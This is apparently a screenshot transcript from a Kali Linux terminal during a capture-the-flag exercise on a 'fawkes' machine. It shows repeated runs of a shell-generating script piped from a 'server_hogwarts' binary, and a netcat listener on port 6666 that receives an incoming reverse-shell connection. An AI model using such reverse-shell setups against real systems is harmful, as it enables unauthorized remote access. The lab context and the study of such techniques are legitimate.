 kali@kali:
File Actions Edit View Help
kali@kali:~/fawkes$ ./server_hogwarts | ./genshell.py
kali@kali:~/fawkes$ ./server_hogwarts | ./genshell.py
kali@kali:~/fawkes$ ./server_hogwarts | ./genshell.py
kali@kali:~/fawkes$ ./server_hogwarts | ./genshell.py
kali@kali:~/fawkes$ ./server_hogwarts | ./genshell.py
kali@kali:~/fawkes$ ./server_hogwarts | ./genshell.py
kali@kali:~/fawkes$ ./server_hogwarts | ./genshell.py
kali@kali:~/fawkes$ ./server_hogwarts | ./genshell.py
kali@kali:~/fawkes$ ./server_hogwarts | ./genshell.py
^[[A
^[[A
kali@kali:~$ nc -lvnp 6666
listening on [any] 6666 ...
connect to [192.168.12.10] from (UNKNOWN) [192.168.12.10] 38334